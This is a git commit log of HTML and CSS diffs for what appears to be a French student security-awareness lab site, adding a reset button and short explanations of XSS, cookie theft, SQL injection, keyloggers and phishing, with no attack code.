+    color: red;
+    margin-top: 10px;
+    font-size: 14px;
+}
+
+


==== commit 23f1013b: "reset button" ====
--- a/index.html
+++ b/index.html
@@ -20,10 +20,7 @@
         <!-- Section d'introduction -->
         <section class="intro">
             <h2>🧐 Qu'est-ce qu'une attaque XSS ?</h2>
-            <p>
-                Une attaque XSS (Cross-Site Scripting) permet d'injecter du code malveillant dans une page web vue par d'autres utilisateurs.
-                Ce laboratoire vous permet d'explorer différents scénarios de faille XSS de manière interactive.
-            </p>
+            <p>Une attaque XSS (Cross-Site Scripting) permet d'injecter du code malveillant dans une page web vue par d'autres utilisateurs. Ce LAB va vous permettre d'explorer différents scénarios de faille XSS de manière interactive.</p>
         </section>
 
         <!-- Expérimentation interactive -->
@@ -31,15 +28,13 @@
             <h2>🧪 Expérimenter les failles XSS</h2>
             <p>Testez et comprenez les différents types d’attaques XSS en toute sécurité.</p>
             <a href="login.html" class="btn-start">🚀 Commencer</a>
+            <button id="reset-db" class="reset-button">🔄 Réinitialiser la BDD</button>
         </section>
 
         <!-- Explication des cookies (cliquable pour afficher + d'infos) -->
         <section class="cookies-section">
             <h2>🍪 Qu'est-ce qu'un cookie ?</h2>
-            <p>
-                Un cookie est un petit fichier stocké sur le navigateur de l'utilisateur. Il permet de garder une trace de ses actions ou préférences.
-                Les cookies peuvent aussi contenir des informations sensibles, rendant les sites vulnérables aux attaques si mal utilisés.
-            </p>
+            <p>Un cookie est un petit fichier stocké sur le navigateur de l'utilisateur. Il permet de garder une trace de ses actions ou préférences. Les cookies peuvent aussi contenir des informations sensibles, rendant les sites vulnérables aux attaques si mal utilisés.</p>
 
             <!-- Première section: Où utiliser la faille -->
             <section class="info-box">
@@ -48,8 +43,7 @@
                     <span class="toggle-icon">+</span>
                 </div>
                 <div id="cookie-location-explanation" class="explanation hidden">
-                    <p>Les cookies peuvent être utilisés pour stocker des données sensibles comme des informations de session, 
-                        ce qui les rend vulnérables aux attaques XSS si mal sécurisés.</p>
+                    <p>Les cookies peuvent être utilisés pour stocker des données sensibles comme des informations de session, ce qui les rend vulnérables aux attaques XSS si mal sécurisés.</p>
                 </div>
             </section>
 
@@ -68,9 +62,7 @@
         <!-- Section Injection SQL -->
         <section class="sql-injection-section">
             <h2>💾 Injection SQL</h2>
-            <p>
-                Une injection SQL permet à un attaquant d'exécuter des requêtes malveillantes dans une base de données via une application web vulnérable.
-            </p>
+            <p>injection SQL</p>
 
             <!-- Où utiliser la faille -->
             <section class="info-box">
@@ -97,9 +89,7 @@
         <!-- Section Keylogger -->
         <section class="keylogger-section">
             <h2>⏳ Keylogger</h2>
-            <p>
-                Un keylogger est un logiciel malveillant qui enregistre les frappes au clavier et peut être utilisé pour voler des informations sensibles.
-            </p>
+            <p>Un keylogger est un logiciel malveillant qui enregistre les frappes au clavier et peut être utilisé pour voler des informations sensibles.</p>
 
             <!-- Où utiliser la faille -->
             <section class="info-box">
@@ -124,7 +114,6 @@
             </section>
         </section>
 
-        
         <!-- Pied de page -->
         <footer class="footer">
             <div><a href="https://isen-ouest.fr/">ISEN</a></div>
@@ -139,7 +128,6 @@
                 <a href="https://www.linkedin.com/in/esteban-fanjul-895865273/" target="_blank">LinkedIn</a>
             </div>
         </footer>
-
     </body>
 </html>
 
--- a/style/main.css
+++ b/style/main.css
@@ -66,6 +66,22 @@
 }
 .btn-start:hover {
     background-color: #005f5f;
+}
+
+.reset-button {
+    background: red;
+    color: white;
+    border: none;
+    padding: 10px 20px;
+    font-size: 16px;
+    font-weight: bold;
+    cursor: pointer;
+    border-radius: 5px;
+    transition: 0.3s;
+}
+
+.reset-button:hover {
+    background: darkred;
 }
 
 /*--------Cookie Section--------*/

==== commit 6d95d950: "session" ====
--- a/index.html
+++ b/index.html
@@ -59,33 +59,6 @@
             </section>
         </section>
 
-        <!-- Section Injection SQL -->
-        <section class="sql-injection-section">
-            <h2>💾 Injection SQL</h2>
-            <p>injection SQL</p>
-
-            <!-- Où utiliser la faille -->
-            <section class="info-box">
-                <div class="label" id="sql-location">
-                    <span>Où utiliser la faille ?</span>
-                    <span class="toggle-icon">+</span>
-                </div>
-                <div id="sql-location-explanation" class="explanation hidden">
-                    <p>Les formulaires de recherche ou de connexion sont souvent les cibles des injections SQL. Elles permettent d'exécuter des requêtes non filtrées sur la base de données.</p>
-                </div>
-            </section>
-            <!-- Comment régler la faille -->
-            <section class="info-box">
-                <div class="label" id="sql-fix">
-                    <span>Comment régler la faille ?</span>
-                    <span class="toggle-icon">+</span>
-                </div>
-                <div id="sql-fix-explanation" class="explanation hidden">
-                    <p>Utilisez des requêtes préparées et des ORM (Object-Relational Mapping) pour éviter l'injection directe d'une entrée utilisateur dans la base de données.</p>
-                </div>
-            </section>
-        </section>
-
         <!-- Section Keylogger -->
         <section class="keylogger-section">
             <h2>⏳ Keylogger</h2>
--- a/style/main.css
+++ b/style/main.css
@@ -100,27 +100,6 @@
 }
 
 .cookies-section p {
-    font-size: 16px;
-    color: #555;
-    line-height: 1.6;
-}
-
-/*--------Section SQL Injection--------*/
-.sql-injection-section {
-    padding: 20px;
-    background-color: #f9f9f9;
-    border-radius: 8px;
-    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
-    margin-top: 30px;
-}
-
-.sql-injection-section h2 {
-    font-size: 24px;
-    color: #ff6347;
-    margin-bottom: 15px;
-}
-
-.sql-injection-section p {
     font-size: 16px;
     color: #555;
     line-height: 1.6;


==== commit 1cce43f7: "phishing section" ====
--- a/index.html
+++ b/index.html
@@ -87,6 +87,34 @@
             </section>
         </section>
 
+        <!-- Section Phishing -->
+        <section class="keylogger-section">
+            <h2>⏳ Phishing</h2>
+            <p>Le phishing est une technique utilisée pour tromper les utilisateurs afin qu'ils révèlent des informations sensibles, souvent en imitant des sites légitimes.</p>
+
+            <!-- Où utiliser la faille -->
+            <section class="info-box">
+                <div class="label" id="phishing-location">
+                    <span>Où utiliser la faille ?</span>
+                    <span class="toggle-icon">+</span>
+                </div>
+                <div id="phishing-location-explanation" class="explanation hidden">
+                    <p>Les keyloggers sont souvent injectés via des scripts malveillants sur des pages web vulnérables ou des applications peu sécurisées.</p>
+                </div>
+            </section>
+
+            <!-- Comment régler la faille -->
+            <section class="info-box">
+                <div class="label" id="phishing-fix">
+                    <span>Comment régler la faille ?</span>
+                    <span class="toggle-icon">+</span>
+                </div>
+                <div id="phishing-fix-explanation" class="explanation hidden">
+                    <p>Utilisez des protocoles sécurisés comme HTTPS, et analysez les entrées utilisateur pour éviter l'exécution de code malveillant.</p>
+                </div>
+            </section>
+        </section>
+
         <!-- Pied de page -->
         <footer class="footer">
             <div><a href="https://isen-ouest.fr/">ISEN</a></div>
--- a/style/main.css
+++ b/style/main.css
@@ -121,6 +121,27 @@
 }
 
 .keylogger-section p {
+    font-size: 16px;
+    color: #555;
+    line-height: 1.6;
+}
+
+/*--------Section Phishing--------*/
+.phishing-section {
+    padding: 20px;
+    background-color: #f9f9f9;
+    border-radius: 8px;
+    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
+    margin-top: 30px;
+}
+
+.phishing-section h2 {
+    font-size: 24px;
+    color: #ff4500;
+    margin-bottom: 15px;
+}
+
+.phishing-section p {
     font-size: 16px;
     color: #555;
     line-height: 1.6;


==== commit f35c94cc: "Vol de cookie and phishing explanations V1" ====
--- a/index.html
+++ b/index.html
@@ -34,27 +34,58 @@
         <!-- Explication des cookies (cliquable pour afficher + d'infos) -->
         <section class="cookies-section">
             <h2>🍪 Qu'est-ce qu'un cookie ?</h2>
-            <p>Un cookie est un petit fichier stocké sur le navigateur de l'utilisateur. Il permet de garder une trace de ses actions ou préférences. Les cookies peuvent aussi contenir des informations sensibles, rendant les sites vulnérables aux attaques si mal utilisés.</p>
+            <p>
+                Un cookie est un petit fichier stocké sur le navigateur de l'utilisateur. Il permet de garder une trace de ses actions ou préférences.
+                Les cookies peuvent aussi contenir des informations sensibles, rendant les sites vulnérables aux attaques si mal utilisés.
+            </p>
 
-            <!-- Première section: Où utiliser la faille -->
+            <!-- Où utiliser la faille -->
             <section class="info-box">
                 <div class="label" id="cookie-location">
                     <span>Où utiliser la faille sur le site ?</span>
                     <span class="toggle-icon">+</span>
                 </div>
                 <div id="cookie-location-explanation" class="explanation hidden">
-                    <p>Les cookies peuvent être utilisés pour stocker des données sensibles comme des informations de session, ce qui les rend vulnérables aux attaques XSS si mal sécurisés.</p>
+                    <p>
+                        Une attaque XSS permet d’injecter un script malveillant dans une page vulnérable. Ce script peut être utilisé pour voler les cookies de session d'un utilisateur connecté.
+                        Par exemple, si un site ne protège pas correctement ses cookies, un attaquant peut les récupérer et se faire passer pour la victime.
+                    </p>
                 </div>
             </section>
 
